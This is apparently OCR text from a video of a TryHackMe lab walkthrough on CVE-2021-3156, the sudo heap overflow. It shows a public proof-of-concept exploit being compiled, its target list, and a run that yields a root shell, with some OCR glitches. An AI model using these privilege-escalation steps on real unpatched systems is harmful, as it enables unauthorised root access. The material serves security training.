 www.BANDICAM.com
Enter this directory ( cd Exploit ) -- you will see a file called "Makefile". This indicates that we can automatically compile
the exploit simply by typing " make " and pressing enter:
tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c lib.c Makefile README.md
tryhackme@CVE-2021-3156:~/Exploit$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
Checking the contents of the directory again, we see that a new executable file has appeared:
tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c lib.c libnss_X Makefile README.md sudo-hax-
When we run this file we will be presented with several options:
tryhackme@CVE-2021-3156:~/Exploit$ ./exploit-name-redacted
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./exploit-name-redacted <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
Note: the name of the executable has been changed here as it is the answer to Question 1.
There are currently three targets which this exploit will work against. The machine we deployed is an Ubuntu 18.04.5
server, so we will use target 0.
When executed with the target specified as a parameter, we gain a root shell!
tryhackme@CVE-2021-3156:~/Exploit$ ./exploit-name-redacted 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
CVE-2021-3156:~$